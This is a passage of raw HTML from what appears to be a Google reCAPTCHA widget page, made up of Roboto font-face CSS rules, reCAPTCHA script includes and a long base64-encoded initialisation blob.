  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7cY8Mt-RjE_SFs-dKz6foA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7cY8Mt-RjE_SFs-dKz6foA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7cY8Mt-RjE_SFs-dKz6foA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/[base64]/VyXDisKGA8Kccj7DtgsNHEfCpzpCw4PCvCTCtcOWwpIHwowFdnl1Y8Krw6g/H1VvwrrCuD4ew7rDncOZUBFtwqofw6nDpsOYEsOYw7XDmlgtw5vDkMODHG3CgsKQw6jCpzo9D0h6w6dZEMKcWDHCpijDjsKKMMKKP8OywrjDhSvCicOmZMKxwoPDgcKWGcOvwotjw47DtRVRTsK/[base64]/DrcKgw5lKD8KBwrHClD9fQcOpw7DDjl3CizMhw7M5woweMsKjTWwDwrvDtcOEMUZOw6U+w4TDsDt6w4fCoAYnShHCuwkOeMK5w5HDil9rNsOib0ABFMO5Pj4cw4LCg8KFJiXDi8OgwqXDhAAAwovCu8OGw4Quw5/[base64]/O8Ope2Bzw5UewoUaNMK8VMOQK8ODKMOOIcKBw7kxVEnDq8Ogw50pSsKqwo01woLCoDvCusO+w7TCv8KAw7zDosOtw5g4wppMS8Kgw4h3WxPDuMOCEMK+wpU+wo7CgmPCosKAw6TDgQrCgcKmdREXw6fDhxsmAicXY0xBfGsHw5nCmmcoHMONUcOuAwQjOMK/[base64]/[base64]/Dn8KMEhktMcKfEwTCusOawrxIw7FgwqwYwp3DgMO3V8KYw7bCgcKdwot7c27Dh8Krw5zCi8K5PhZqw4XDg8KcSn3CjMOpwqLDo8OPw5DChMObw6spw6/CvcKndsOsTMO8FCHDhnvCsMKJeBnCh8O4woXDhcO5NWY5DVYrw5lrwpZnw6JIwopVJEHCoH3DkSHCtHgpScO7DzxswrErw4DDo2nDtcOlw7F5TMK4RB/DnATCnsKLVFLDnVHCnjMJbcO9c1QgRnLDlsO2w4EUwo4QV8O2w7jCvWbDmMO6w4sew7rCq17Co0o1dBTDk3QHWMK4ccKaCsOXbsOEPsOeDkbDmsKoe8OQw7XDj8KUCsKGw5VMX1/Ck3/DsybCusKAw5dYLXfCsBzCrngtwrZ1w7d5w6l/YkV7wrAvF8Ovw5kZwoRIHXnCs8OSw7TDmcOXwqwbaSzDtRVyMcOtR8O7w7sxwrrCosO5DcOdw6/[base64]/DmMKwFzfCgV/CtsOZwqNqCT8swq1gwoIbw7jCl8Osw6jDm8K5fMKVDVo8w5hWwr1zwrxJw7bDm8Ofb0/Cr8OWJDrCrT7DlhXDvMOMwr3CvMOHXsKtR8KEw7M3KMKWBMKew5BxcFPDhV/Dt8O3w73DigkcFMKlw6gHSF8xWSQjw5/CmEzCuEAtMnXDo3fCqcKVw6HDlsOjw7fCtzlLwobDiV7DsMOFw7/DrmFiw5RINsO1w7nCiEkZw4XDqsKdw5x8wpjDv37DuVDDuHfCt8OAwpzDh37Di8KIIcKKRyTDtsOZQsKzD1xXZsKwWsOKw5bDj8KaT8KMwovDrcKnQ8OCw4VUw5HDt8Kww5BmC0LChMO+wo9wecODVVrDnMOVJ1/Cpi0BV8O4RTnDkUtLHMK+McK7a8O2WTViXDYcw6vDsUQbwoYTBsK6w6nCk8ODwqhLw5A7w5rCscOHNcKew7FzVirDmcOdGMOfwpscw5ghw4jDj8OGw50ewqXDhsKYw69Nw67Do8K9wr7CksK8wrF/NEHDiMOuG8OjwrfDgn42wqrDnXkjw6knw79DDsK0w7RDw7Rswq/DjSAHw5bDhMO9Ll/DjzUcDGI5w5YBa8K6AjcJw5p0w6fDtcOAc8KSXMKiORDDgsKtaDLCvMOtP3U4KsOfw5DDo3jDkmokIcKBR2/CrsKadxQ9ZMKdw6bDv8OLMUh/woPDmgHDh8KYwprCl8Ohw7c/[base64]/[base64]/ClsO4acKbdGzDmCUEwqHDrwXCt1VFwp7CuMOFEMKpIH7CjMKtw5VBJ8KQwrDCliYewrZHGMOzYcK2w43DpcOSa8KdwqpkV8OgNsObTndyw5jCvinDhmHCrSzCo1/DqztvcjcwYk5dwpzDjsOowqhFbMK2TcKLw5jDuy/Ct8KZwoh2GcKZewxlw5t/wpsNC8OMDBUSw5U2LMKtQcOUaCfCpzlbbMOUcG3DlG9aIcOPa8OxwrUVP8OWacOUfcOpw4MPUi5URGfCsA7CoBTCtDlJB0bDq8KCwozDocKcHB7CtHrCscOGw63DtgjDh8OMw51dZg/Cv2lSa2zCtcKQKVRUw4/[base64]/[base64]/[base64]/DnMKVwo0hDMOJFhRHw6YRbHPCksOSw6V1Z8OJUgx6w6LCo1tYW2JSCsO9w6HDsgoEwrtydcKvcMKmwrHDpRrDkR3CoMK+DsOzazfCu8OqwrTCpUw8wrVSw7A8GcKpwp8NaRbCuFEhVSQSQcKFwqPDtiBqU2kewqvCscKXUMOVwp/DukbDm0fCtsOkw5QbYRdEw6s6OsKMKMKYw7LDhUAoXcKzwoUNTcOJwqHCpD/CtGvCiXQVd8K0w68vwo9Fwp5adEXCnsOxVl8BKMKYdE4Swq4RPm/[base64]/DnMOMwovCu1lsw4rDrcKvOhxcaMOlDcOcw7/DuxvDs8O5wqfCh8OdFsOyZsKnJMKaw57CpWXDmXNQwpHCsBlTLw0twqZiazAhwqbCohPDl8KHA8ONRcOBUMOMw6/CscO7ZMOXwojCucOUQMONw7PDnMKjDQfDljbCpyfDoSxUTlMUwobDpQfCusOpw4DDrMOOwoRebcKtwrZnEC5nwpxfw6F9wovDs3EWwrbCtRYyH8OiwqDCp8KlaU7CoMOvNsKALMKnKwsIX3LDqMKUV8KHwqJ/wrTClTsiwo8fw7zCm8KWFH1kam4swpzDswbCoT3CsUrCn8O7HcK8wrDCtC3DksOAHDTDizxSw6MjW8KMw6LDh8ObJ8OewqfCgMKbXHvCpk3CgBfDvl/Dqx4iw7AdQcOjYMKrwpcoZ8Kxwq3DusK7w7YOUG/DuMOcO19lJ8ObS8K6TAHCpUnCmMORw5EiNFzCsC1nwoQ0DMOsMmNxwrzDq8OnNcKywqDDjA8ED8KoeioAfcKRARvCm8OENH/DrsKVw7ZbaMKxwrPDiMKzEyQrexvCmmcxYMOETTPChMONwqXCvsOADsKPw6Zjd8KlCsKaTk4xCCfDujlsw7kKwrLDpsOeFcO9Z8KOWVJ7JRPClSAQworDvWfDrwVYUkEsw717RcOhw4xcQA3CrsOffMOifMOCM8K+T3dfajLDu1DDrMOZcMK4ZcO3w4nCphzCscK/WCcWEhXCicKvQlUpIGxHIsKZw4nDiCLCqQbDgFQQwpAnw7/DrjnCiBFtU8Ozw6rDnk3Du8K8GWPCgQ5PwrfDm8KDwpBmwqBpfsOvwpPCjMOMKXxfRg/[base64]/CiSkyw711wrHDg8Ofw6XDnFDCr8KkY8KPwp/CtsOqSDPDtsOmwqbCujbCsj8/w5PDjkUnw7RUfR/CqsKFwpfDrFDClVPCsMK7wq9nw504w4Ybwo8AwrDDhRAQEcKPRsKzw6HCmAc1wrl5wrk/c8O8w6vCgRrCocKxIsOObMKKwrfDslnDizhAwrrCtsO7w7Unwq1Iw5nCosKCbi3DjmVxEQ7CmmjCh1/CuQ0SKwfCtsKBdRBTwqLCvGjDvcO/C8K3EkNRW8OMGMKnw43CnCzCg8KGBsOZw4XCi8K3wox+HFDCjMK5w59IwprDn8KGD8OYeMKuwqPCjsKuwq44f8O3asKbUMOCwoEtwoJMTEQmQFPCkMO+ERrDnMKvw6FBw5fCmcOrbz3CvXdgwrnCryIFHkkuI8KkfcKof0Zqw5jDhWFnw5/Chgh4KMKAYxLDhcK6wokkw5kPwpYyw57DgsKGwqPCu37CtWZYw5poYsOEU2rDk8O+G8OMUBPDoDlBw6vCt2TDmsONw4LCrwByOlLDosKxwoRLL8KPwpluw5rDuh7CjEk+w5wnw5MawoLDmiV9w65fFcKNZgBKdBzDm8O9RhzCpMOmwptAwoV1w5DCksO/[base64]/Dl8KNwplGBcK+wp7Du2bCgsKhwrsWw5NZWcK4eMO5AcKhIcKVTsOxfGLDrkjCncOXw4rDixnCqRURw4U5NXvDi8KNw5bDv8K6TnfDggLDgsKMwrvDpl9PBsKqwpdwwoTCgj3DlsKQwqs2w7U1eUnDuhJzXQPCmcOkDcOlR8K/wo3DhCAgJ8OpwoIyw63CvGxkZ8O1wq8Mw5PDnMKyw5BlwoYFDgdOw54PbyfCmcKawqZMw4fDpQAmwpoBZ2FPGnjCrF0nwpTDnMKeTMKCeMK7WUDCucOmw7DDpsKLwqlbwrxPYiTCnD/CkCAkwrTDvV0KEVzDrWVrbzcTw7bCjsKTw6tLwo3Ck8OCDcKDAMKyEcKYIlVXwobDmTTCmg3DmCnCr0LCocKYIMOWfmAGXkREE8KHw5ZRwpM5VsK7wpHCq0l8NmY4w6HDjkAXPm/DoCUdwojCnQE1DcKkS8Kewp7DgkoVwoQ0w5bCg8KawoHChRctwphzw408wp7DnzRXw5AXIQoWwpE+S8KUw4PDlVBOw64gK8KAwq3DmcOxw5DCo0BEFWEpPS/[base64]/[base64]/[base64]/DpMOTw447w63DuW4Ww4cLwphoFnjCj8KEwrEawqkewopIw7NXw4ptwrU+NSE4woHCpDDDsMKCwofCvEIuAcO1w5fDhMKkbQU9OwnCosKQTBLDucOUTMO+wp3CpgdwOMKzwr8PLMONw7V9Y8KmJ8KaW21dwo3DocOfwrHCrXkhwqYfwpXDgzzDlMKuNUdzw6F/w6BuK2/DuMO1XhbCkCkqwrVZw741ZMOYbhM0w6TCrsKONMKJwo9tw4p4bRUYegzDjFokWMOeZDXCh8OaYcKTTGsbNMOnFMOvw6/DvRnDncOHwoMww7VtImFnw4XCsggTQMOJwpE7wpDCk8KwEVE9w6jDrzYnwp/Dlhx+JXTDqnnDhsOUFUN8w6XCocOSw7sww7PDhkLCpzLDv0fDsGEvKAjCh8Kaw7ZUKMKICQVLw6g1w7Exw7rCqg8JL8OEw4XDhMKVwqvDqMK9G8OoO8OBX8ObQ8KhPsKtw47CksOJRsK8YGd7wqrDtcK3IsOwHsKncD/DtSXCicOowpLDqsOcGi1bw4bDtsOZwoFXw73CncKkwqjDjsKdc1fCkBbCsU/DqQHCq8KwMjPDi206A8Ocw4QsbsOiQMOcwogHwpfDiQDDjzYxwrfCssOaw6tUQMOyZ2ktfsORRUTDoTnCncOseAFdeMK9H2Qzwqd7P1zDgXNNOHTCjMKRwo4uRj/CpXrCrBHDvSg4wrRww5HDtMKSwo/CicKew7jDs2fDm8K5DmDDv8KtO8Khwox4DsKGZMKvw5Iww4F4HwXCkRrClkImY8KoPUHCgTTDhVwKaSpGw7sPw6pFwpwNw5/DmGrDsMK9wr8UWsKvFVnDjC00wr7DgsO0B2tzQcOGAMOgaHbDrcOPNBB3w5sUIcKDK8KAKlZHFcOIw5TDkHdxwrFjwobCk3/[base64]/DmiwOasKARm7DjQFZIsK0w4Y8w7VpZsK6Uw8ww43DhBZrZF8Ow5zDiMKRPjHCiMKNwoHDlcOYw5Y4BVpBw4vCicKUw6R0MMKmw5vDr8KbCcKkw4TCvsK9wqbDqEopOMKZwplRwqZ1PMK/w5jCgsKJK3DCnsOITgDCtsKjGCvDm8KGwqzCi0jDgkbCpcKSw5wZw6fCkcOvAV/DvQzCq3LDvsO/wo/DuTfDijQQw787JsO1acOyw7/DohrDpxzDqCfDlRRBPnAlwowyw53Cszw2Z8OJIcOGw4tKe28MwrQCW3nDgBzDqMOnw7/DgcK/woEmwqp+w7N/ccONwqgGwqLDkMKdw4Yjw5fCvMKcHMOXd8OlDMOEMi9hwpwWw6N1F8Ofwos8dh7DgcKTEsK7Sy3Ci8ONwrzDiBjCs8KWw6Q5wos4wpAGw4bCpTcRLsKlNW1jA8Kyw5JxGQQvwprCghzCoxsUw7TDkUnDqA/[base64]/CjlLDjhhywp/CrsOBFsKkwr4kw5dTwr7CrcOSHEF/ciVnwqDCl8Kww54Aw5XCsmLCv0IwRlvCrMKlcibDqsKdKkrDmsKLYWrCgizDksOwVjrCjz/Ct8KNw4NyL8OlKHs6w6F3w4rDnsKqw4RIWAkmw5LDiMK4D8OzwofDicO0w61awqI1Nkd3fQzCncKGfUrCnMOWw5PCgTnCujXCvsOxEMKjwpUFwpvCh0AoJB4Pwq/CnS/[base64]/DtsKeTMKQw7szRcK3Ql/DrXjCpcO8wq3Cu8K/woFZCcKAdsO8wqHDmsKcw7Vgw7/DgDzCs8K6w7ECFHhoFi9UwoHCq8OcNsOZSsKyZhDCgyzDtcKqw7o4w41ZBMO8UxNEw6bCiMKyRXhebjzCisKWHmrDmkBWcMOwBsKgeS4Lwr/DosONwp/DnzEeesO+w5zCjsKIw6cxw5Nsw7ovwr/DlcOWXcOiJ8Kxw44XwpsQOsK/NTcfw5bCu2Afw6bDtisNwqzCl0nCpBNPw7bDqsKvw551YgnDhsOEwo8/LsOFecKkw5ITEcOKMFYPXV/DgMOCdsOwO8ObNSAde8OhN8OeYBBhLg/DrsOuw4ZOGsOAZnkQFVRZw4nCgcOLdErDsyjDhS/[base64]/[base64]/DpMKIXXTDkBpAw5/Cqm8Qw6TDrHBvJAjDicOUOnI/RQRQwqjCs2dgCBQ8wqdSEMKDw7Y7c8Kiw5g+w4E+A8ONwozCpyUAwrfDonvCpsK0cmDDk8KmecOTSsKkwobDgsK6HmYSw4fDuQt7R8K/wrEWSRTDtk0dw41FYHp2w5XDnmBkwpfCnMOzUcKCw73CmQzCpyU6w5LDqn9Xbz0ABn3DpmFkGcOPJiXDu8Oewo5YTgRAwopawo86CUvCqsKJTlUaC3M9wq3CtcOWADbDsWDCvmhHUcOUaMOuwrsSwrzDh8Otw7/CqsKGw6AcDsOpwq9NN8Krw5fChXrCvMOew6TClFJcw43CuBfCvw/CgsOLTxHDrG5gwrHChxQ0w6DDsMK3w7rDtTfCp8O0wpR1wrLDvnvClcKTFgUtw7vDj2jDqMK1d8KjYcOzZh7CiwxpZsK7KcOwJC7DocOww5csWXfDqEF1QcOGw7LCmcKAJcO/ZMO7K8KRwrHCqnPDlTrDhsKDQMKMwrd+wqvDvxM8c0vDuBbCnUl3em9iw4bDpkbCvcOuDX3Dg8KtSsKTD8Kqb37DlsKBwrLDgcK4LmLChGTDkTUaw5vCgcKgw5LChcKawoN/QxrCn8OmwqxUGcO6wrzDlh3Do8K7woHDl08tT8OKwpJgLcK6wq/DrWJVFwzDtUwvwqTDrcKtw6EpYh7CrA5Qw7/CtV4HBmTCpXxldMKxwpdDH8KFSCJzwojCv8KowqPDq8Oew5XDm3PDmcO/wr7CvWbDscOFwrDCpcK3w7MASTLDv8KIw6PDocKXOg0UOnHDnMObw69HQcO2JMOWw45nQcKiw5NkwpDChcOTw7HDjcOBwp/CoXPCkDrCpXrCn8OIccK0M8O3aMOuw4rDlsKNLSbCjX1Kw6A9w5Y1wqnChsK3wqUqwo7Cv3BoQ2IbwpUJw6DDigXCkGF1wpXCriVBdkXDkF0FwrHCu2zChsOwZyU/OMKgw7DDtcOjw6MFPsObw6PCrTLCmQfDhEc1w5Jrb3QIw6tHwo4Hw7ADFcKyaxDCncKbR1LDqynCmFnDtcKQbHsWwr3CrMKTZhzDrMOfYMK5w6dLQMKGw5BqG10kcTcuwrfCucOTTcKvw4jDk8OcccKaw5xSacKEBW7DvzzDq2/CmMONwrfCoDZHwrhPD8KjdcKOS8KFEsOpTSnDjcO5wq00CjLDhh1sw5LCjjMhw6luTkJkw5QFw5pAw7/CvsKDOMKrTANXw7QgScKZwoDCmsK8cGfCrHg1w7Ykw6HDsMO6Am7DocO/ahzDjMKZwr/CiMOJw4jCq8OHfMOnNEfDvcK4I8Kdw58SaB7DncOuwrosVsK9woHDhzYZWMOsVMKcwr3CoMK3MiPDqcKaHMKgwqvDvhvCgwXDn8OQCjg0wo7DmsOybAU7w5lDwoIHCcKdwoEVOcKpw4zCsCzCrRJgGcKqw67DsClrw6TDuH9cw4NWw44Pw5gnJHLDoB/[base64]/JMKPwrtZw67CtMO7CH4eDsK3HcKiwq/DrljDosKgwrDCv8OXFMOBwpjDlsKZRDDDp8KYFsODwq4DFE4lAMOnw4MlNMOwwpHCsTHDicKeGzvDmm7CvsKRDsKnw53DscKiw5Yuw4AEw7Uzw5sOwp/DnXZGw6rDncOqbn1ywp4Aw55/wpIzwpAzWsK6w6XCjDxFCMKEP8Oxw5TDgcK3JAPChArDmMKZEMOaVQXCscOlwrPCr8KARHnDtB8Xwro2w6/[base64]/w6EqwoHDvsKuwoHCi8OYw49Mw4PDq8K9C0TCv0fCu3FhDcOZAsOGPEwgbg7Dv2Nkw7INwpTCqmomwrJsw6VaBwDDgMOxwrjDnsKKZ8OxFsOYWg7DtnbCslPCpMKrJl7DhsK4ND8fw4fCpmrCiMKbw4fDgy/Crx8jwrECScOFbk80woo3HifCjMK5w4NOw5w3ZCzDt1o7wpABwrDDkUHDjcKDw5lVFz7DqB3CnMKlEsK3wqpvwr0iN8O1wqXCoVHDpRTDtMOYfsObEHTDnEUyC8O5AiQUw6zCtcO5cD/DvcKDw5xAWw3DpcK1wqPCn8O7w4FUH1jCjSvCpsKAFARkH8O1HMK8w7TCiMKzJVQ6wqEAw43ChMOUWMK0UsO7wr8hSw3CqWkOS8Orw4tVw7/Dm8OzVsKAworDhw5iBk7DrMKBw7bCtwbDgcKgIcKbMsOZR2rDscOBwpPCjMORwoDDrMO6NTLDqmx9wqYKN8K3KMK1FyDCnAx7YxQCwqHCpFoATxZcf8KyXsKvwqckwrxBYcKsYSDDrVjDtsK3X1DDuxBNRMKewpDCjSvDs8KDw68+XA3CvsK0w5vDhl8zw4vDp1/DmMOuw7/CuDzDuArDksKYw6FtKsOkJcKdw6FMRlbCumkmbcOywrMNwqjDiHzDtVjDoMONw4DDl2HCgcKew6jDqsKkTH5oK8KNwpPCtMOqQlHDmWjCscKYWX3Cl8Omf8OMwoLDhH/DucO1w6jCvSx+w6kAw77CvsObwrPCsk54cCjDtH3DpMKvPcKNPxJhPQo1ecKPwolWwojCin8Vw6lkwqpJPmAiw70INSLChkrDtzVPwpVpw5TCiMKlJsK9KCIwwrjCqMOWMwJ+w6Iiw7lsdRTDucObw4YEUsKkwrTDrBsDLsO/wqvCpkN5wpExEsOnfCjCvC3CkMKRw5MCw4jDscK/wrnDocOhL1LCl8ONwpNMM8Kaw77DgV4BwqU6DQYKwrJWw5bDqMOVYnIaw5RmwqvDsMK8S8Odw4tew6F/JsKFwrkvwoHDtjMBLjpgw4A/w4nDmsOkwrbDqFVlwptTw6/DjnDDisOfwrQfSsO1MznCpW4MamrDoMOYK8KKw459f17Cihw0WcOOw63Cr8KFw5HCgsKhwo/ClsOoABTCtMKtY8KcwqnDlBNNBcKDw6HCt8K0w7jCnm/ChMK2Ig5SO8OOTsKJCwByVcK/ASfCscO4FVU6wrgkOGUlworCucOwwp3Dt8OOTRl5wpAzwqwVw5zDlQI/wr4nwqjChMOoSsKyw4vCu1bChcO0Dh0KX8Ksw7zCnmQ0TA3Dv1/DmQtCw4rDmsKyQjzDhwcWLsKqwqXDrmXChsOBwoVpw7lYJmgFCVt0w77Cr8KIwopBMn7DgynDnsKqw4LDsyjCpsOYFX3DlMKRf8Oee8KNwp/CmE7CncOPw4TCryrDrsO9w6LDjsO7w5pOw78pQ8ONUSrCh8KTwrPCj3nCjsOqw5rDpysyNsOkw5TDsTnCrHTCjsKuUFLCuD/DisORcXPCn3gJbsKewqzDrzwuNi/Cg8KOwr40dFY+wqbDhgbDkGh3D1dCw5/CrUMXQnteGzvDoHtVw63DimrCswrDgMKgwoDDiFg8woxqMcOCw5bDgcOrwr7DuHZWw658w73CmcK5NX8twrLDnMOMwp/CsQTChMO5ITR4w7xYcTNIw5/DuA9Bw6hAw4JZacKnWQcgwrpwdsOSw7xSccKPwrTCpcKHwrkUw77DksOSSMKqwonDnsOqMMKRfMK+w5ZLwp/DuWYWDG7CuyklNzHDuMK6wpDDsMO9wofCssODwqnDsRU6wqTDjcKrw7DCrTlnN8KBJikJWSLDvBDDg2/[base64]/ClMOhwqnDrnRsw7dhw7nDoRfCjMKYwo5cVMOEwqPDtsODfSvCsz9gw6nCmFF6ZsOzwpspRX/DpsK0dETCkMOWeMKXHcOIP8K9I23DvMO+wo7CncOpw6/DoX4ew55+w74SwocdTMOzwrILPjrCkcKfezjChA4hJSBgQhLCosKtw4TCvsKnwqbCrk/[base64]/Du8KswqlhGHnDuk5Nwogmwq3DqsKqSlgrwr/[base64]/[base64]/[base64]/[base64]/[base64]/Dj0bCq8OxwqDCihDDqsKnHybDmsOnw4XChMOjwofCv8Kcwo8xwpo2wptJfDhRw6Mqw54swo7DuQnCjGVWZQEvwpnDmB9Yw4TDh8OHw7TDlQ1hNcKUw6wCwrTDv8O4Y8OlbVbCjgHCp2LClh0pw5JvwpfDmB1wS8OHd8KddMK7w7h/YGZvH03DrMKraTQowqXCsArCpAXCv8O+QsOLw5Avwp5hwql8w4TCli/ClVp8fQhvT0XCggXDtSbDsyA2EcOkwoBKw4rDp3fCisKRwrHDjcK1eW/CpMKlwpN2wrPDi8KNwrMJacK7RMOpwobCncOcwo9/w7syPMKpwo3Cv8OeDsK1w5QoNsKcw5F2fxTDhB7DjsOLRMOZaMOawrLDtxItXcOvFcOZwrhgwoVSw49Uw4FMD8OfYELDh0Vtw6wWACteBxrCgcK6wolNc8Ojw6HCuMOZwpEEShkBNcOswrBBw59cOlkvaXvCtMKOMnXDrMOBw7oLDzfDlsKswpvCrGvDlyLDiMKAZ2/[base64]/Cj19YPsKww4gbw44kwr3ColAQblPCncOJeiE9w5PCqMOowqXClUzDl8KQEkpYJGsOwpA6wpDDhg7CiFdIwrB3S1zCnsKIZcOKQ8KiwobDhcK8wqzCu1LDtE4Ww6PDhMK5wql3WsK3O1TDscKlWXzCq2kOw7dawqQKKgzCum9Bw6TCt8KswqY1w74vw7vCoVpPTcK/wrYZwqhRwoI/cC7CqkbDkSZBwqXDmMKGw6HDtWM9w4JzPAPCljDCkMKtIcO5w4bDhm/Cn8OUw4NwwronwocyKlDCnAge